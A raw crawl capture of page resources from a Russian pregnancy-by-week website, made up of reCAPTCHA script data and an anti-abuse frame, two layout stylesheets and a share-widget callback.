OAw6kJUMKgc0FQU0V2wqE3wrdCIMK4dUjDjl8uLsOFwpnDr8Khw5owHyDDkcOcXWxqc8KEw6TCsMKww4zDucO+wo7Cu8Oxw7zChBRHasKzwr8ZUA4vw6DDoy7DoMOHw5fDmsO5asOowqXDtsKfwqDCiwxKwo8ubcO/[base64]/CrMOhaMOlfynDlsObwojDvMKnw7gow7fCtcOiwr7CvHJOwrpYFnrCicK9wpLCtcOaWxoAJQMWwq0BRsK+wpcGB8OfwqnDs8OWwr/[base64]/CvwHCpcKGw7PDgsKAw4fDp2oCw7DClX0uwp/DgcKEXcKUw7zClsKwWVbDjMKtT8K9KsKsw6lGJsO0c1vDocKdVzfDj8Okw7PDn8OVKsOiw7TCjV/ClsOnaMKtwrcHWDzDs8OiHcOPwo8iwqhJw6puEsKbFUErwpdow4ECCcKgw67DvGkiUsOSXTRhwrrDtMKAwrsCw6Qfw4A+wrbDp8KPYMOiVsOfwpBrwqnCoFPCscO4SUddS8K8FcKPdnNeSG/CoMODXMK+w4IcIcK4wotTwoRewoBDYsOPwoLCh8OwwrQvOsKPRMOQcRXDpcKNwpXDhsOLwrvCgy9aAsKAw6fChngHw5fCpcOtJcOmw4DCtMOOU3xjw5LCliEtwpjCgMK8VEcXXcOfTjvDn8O4wp/Diw1wLMKQA1rDk8K/[base64]/wrXCoGnCksKEWRIhQwnCvDfDjMOcI8KSWn/Ct8KcKXVvfsOQdlTChMKWL8OXw41lYn4zw6DDtsKzwp/DhRh0wqrDjMKJDcKTDsOIeBHDlUNoDSTDoWfCgB/Dhmk6wp1qI8Orw7JCA8OsfcKuIsOYwpZXABnDuMKfw6hwBMOfw4ZgwrnCvzFrw7vCuhRqQlVhIzrDksKBwrp1worDuMOzw5snwpnCsksqw6kNZsKlR8OeVMKFwpzCvMKJDTLCp2w7wroJwp04wpgyw4d8ccOvw6/CkiYOLMO3Q0DDksKSblPDmEM3ZXHDoA3DokfDvsKVwoFiwqplOwnDumcJwqTCjsKew6prZ8KvTzvDkAbDrMO6w6wPdMOzw4JxfcOvwrfCj8Kfw6PDvMKAw5lcw5EKSsOfwokXwpDCjSFlIsOXw7fCkxxTwp/CvMO2HyJVw7giwpbChcKOwoU5LcKLwowYwoLDjcOVDMOON8O6wo02EEnDuMKrw7d/[base64]/[base64]/DkwTDoC3DlgfDhSfCisODaWjDsMO5w5V2fVrDhTPCiEPDjjfDrzILwrzCvsOlJFwrw5Uqw5LDg8OvwpM/E8KPesKrw6IawrhWWsKww6HCq8O4w7RYZMOpZy/CoD3Do8KTWl7CsG9EHcO3wokHwpDCrsKaIwvChCMhJsKiLsK7ASMyw78LPMOcJcOGZ8O4wrtVwoxiQMKTw6AYOUxawoh0QsKEwplLw6hDw4/CsWBCXcONwqUmw4IQw4fChMOpwovChMOafsKAGDlnw7dvQcOWwrnCiyTClsKqwoDCi8KSIifDgCfCisKpaMOFCBE3BkRTw7rDmMOTw7Ehwr5nwrJsw5hsLnBOBVEtwpjCiU1YA8OFwqHCnsK4VznDg8K0VFQEwrpdaMO5wqbDisOyw4RcAm8/wpB2P8KZJjPDqsKzwqYHw7bDjMOCK8K/GMOhVsOeKsK2w77Dm8OVw7/DmDHCisOOT8OvwpoIH23Dnz7CjMOgw4jCusKbw4DCqW7Cn8O8wo8OVcKhS8KEVWU/w7kBw5IxMyVvEMKFAmTDoRvDscOuVC7DkmzDjUtZI8O4wofDmMKFwpFCwr8aw4hMAsO1asKrFMKQwo8iJ8K4wpQQaBzCiMK9b8Kew7XCncObK8KpIyPCnEFKw4d1TD/[base64]/[base64]/ChQjDmsO7wprCqsKwYyvDtXbDhsOFasOgw5vClA1Pw4o2O8KtaS16VsK9w45/wqfCknh6asOWME9dwpjDg8KcwoPCqMKzw4bChsOzw6s0MsOhwoUsw6zDtcKRPmUcwoDDl8KcwqbCgMK7RsKJw6MkKFM5w6sUwqRyO215w7srAMKWwr0hCwXDvQ59VEjChsKJw5LCnMOVw4xZbkLCvA3Dqy7DmcOYcijCnQLCicKVw5ZKwozDgcKvXsK/woUPGFl6wrbCjMK0QBp0fsOsf8Ooe3HClsOdwro+EcO9AAkNw7XDvsKoT8OGw7nCr0LCu007RCojcV7DjMOeworCsUY9Q8OhHMOgwrDDjMOfacOcw6U+PMOhwrMnw4dlwprCusKBLMKYwo7ChcKTPMODw7fDqcO3w5fDkm/DqCx4w51nN8KNwrXCocKXRMKQw7TDo8OxCRdjw5LDlMOqVMKaWMKnwqJSZMOLHMOBw4t/LsKQWhICwr3CisOUVyliDsOwwozDnB0NXxTCosKIEcOiGyxRV0bCksKZHzcdU0c6V8K7WkzCn8K9cMKDb8KBwqLCocKdfTzDvBNfwrXDhcKgwq/Cr8OJVTvDuF/DlsKZwoccaCDCicOww6vCm8K4A8KQw4MyF3rCqkRMCQ3DosOKDFjDhlTDlEB4woV9VhfCrlU3w7zDkxBowozCpcO+w4bCpAzDn8KDw695wpjCkMORw4k5w6puwoDDmxrCt8OjJ207T8KTDi88GcOIwrXCisOZw4/CoMK7w4PCjsKhfD3DnMOFwpjCpsODAUtww4NWClUBN8O/b8OLGMKgw6lzw6BlBBtUw4LDhUhqwq4vw6fCkjQZwrPCssOUwr/CgAocd2ZeWiLCs8OmFh87wqh2TMOVw6RDSsOTDcKLwrPDsgfDh8KSw5XCpy8qwp3DiQrDjcKIdMK4woHCryxpw5hAE8OGw5dRMkvCp3t+bMOTwqXDh8OSw4nCilx3wqE1CCjDoS/Cs2vDnsOvTyssw5rDgsOHwrzDlsK9w4nDlsK2LBLCvcKUw5DDtXYAwrTCi3/DssOJeMKZwrTCusKreG3DgELCuMKlOMK2wqDCvUFDw7jDucOaw7xpDcKnD0bDsMKUMEZTw6rCmgRcGMKaw4JQbMKCwqVzwq0/wpUXwqg9KcKEw4/CgMOMw6jDtsO5c2bDpkbCjhPCpUUSwp3CsSJ5fMKow7Q5esK8EHwsLG4REsOewq/CmcKaw5TCusK/CMOiFHgnHMKGZ1VNwpTDmsOaw5DCk8O9w6kiw7NCIMOQwrzDklrDk2QLw5pXw4dWwpbChEQYURBlwpsHw6XCq8KBclMmd8Obw7U7Amhowq5nw5ArClAwwpfCpFTDsmUeVcKOYBbCtcOjEVN9FXrDqMOJwobCmAoTVsOVw7rCsAxtBU/DvTDDiCojwopoKcKXw5TChsKWWCYLw4jDsBDCjRlxwqcgw4PCrF8efDxCwrLCgcOrdMKBC2fCllXDjcKVwpvDt3kbUsK9amnDrQXCrcKswoNuQBPCrMKYbTgdDxXChMKewoN0w7zDi8Ojw7LCg8OAwqDCoXHCkEc3XXZKw7TChsOeCjXDscOHwophwp/Dm8OFwpPDkcK2w7fCusOKwrTCpcKBHcOZbMK1w4/Dm3V0w6rDnHptXcKXDV4aC8OywpxUw5AQwpTDpcOVNhlwwrEONcKIwrplwqfCqU/CiCHCsFMQw5rCthV7wppjNXLDrnHCoMOOYsKYGjd2ccKaZcOyE1bDqBXDuMK4eBTDq8OCwqXCp35TUMO7ScO+w68pXMOPw7HCpEwcw47CnsKfZDzDsE7Dp8KDw43Dsh/Ds0oEecOLLQbDo3HCqMOyw70pecKgSxEgYcKPw7zCniDDn8K7H8Kew4/DscKEwqMNBT/[base64]\x22],null,[\x22conf\x22,null,\x226Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://beremennost-po-nedelyam.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22YaPoWNdoNMMhExb30rlC6jm8QmEkpbZZ/qKDvHdxG2s\\u003d\x22,0,0,null,1,1768675871640,0,0,[140,184,26],null,[24,88,123,185,100],\x22RC-5ZoOPA24TcZRHw\x22,null,null,null,null,null,\x220dAFcWeA63QauSXCcxfIakz0cX3F7BtfTP8Ak8AjePASBhulA2maNuPF0ZPNZMgQal4atiyiiEmXtPBEyf4Pl-0psfYmTCBzcVrQ\x22,1768758671669]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ps4pMZCEfYxqUfUyndWmlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768672274361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/css/grid.css
body_size: 424
content:
.container_12 {
	margin-left: auto;
	margin-right: auto;
	width: 1080px;
}

.grid_3,
.grid_6,
.grid_12 {
	display:inline;
	float: left;
	position: relative;
	margin-left: 0px;
	/*margin-right: 10px;*/
	margin-top: 0;
}

.container_12 .grid_3 {
	width:260px;
	padding-left:20px;
}

.container_12 .grid_6 {
	width:800px;
}

.container_12 .grid_12 {
	width:940px;
}

.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}

.clearfix {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://beremennost-po-nedelyam.com/less/pink_box.css
body_size: 422
content:
.pink-box {
  background-color: #fdf0f2;
  border-radius: 15px;
  margin-bottom: 8px;
  padding: 7px;
}
.pink-box .box-header {
  margin: 12px auto 13px auto;
  border-bottom: medium none;
  color: #377aa1;
  font-family: "SansRoundedBold";
  font-size: 18px;
  text-align: center;
}
.pink-box ul.box-body {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.pink-box ul.box-body li {
  padding-bottom: 5px;
}
.pink-box ul.box-body li a {
  color: #377aa1;
  font-size: 14px;
  font-weight: bold;
  vertical-align: middle;
  text-decoration: none;
}
.pink-box ul.box-body li a .box-thumb {
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a .box-thumb .icon {
  display: block;
  width: 46px;
  height: 46px;
  border-radius: 50%;
  overflow: hidden;
  border: 2px solid #FFC8D1;
}
.pink-box ul.box-body li a .box-text {
  font-family: "GloberBold";
  color: #377aa1;
  padding-left: 10px;
  padding-right: 20px;
  font-size: 14px;
  vertical-align: middle;
  display: table-cell;
}
.pink-box ul.box-body li a:hover .box-thumb .icon {
  background-color: #FFC8D1;
}
.icon {
  background: no-repeat center;
}
.icon.icon-baby {
  background-image: url('/images/icon/calc_baby.png');
}
.icon.icon-timer {
  background-image: url('/images/icon/calc_timer.png');
}
.icon.icon-panties {
  background-image: url('/images/icon/calc_panties.png');
}
.icon.icon-balls {
  background-image: url('/images/icon/calc_balls.png');
}
.icon.icon-weight {
  background-image: url('/images/icon/calc_weight.png');
}


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768672273024399
body_size: 396
content:
cb__utl_cb_share_1768672273024399('1ea92d09c43527572b24fe052f11127b');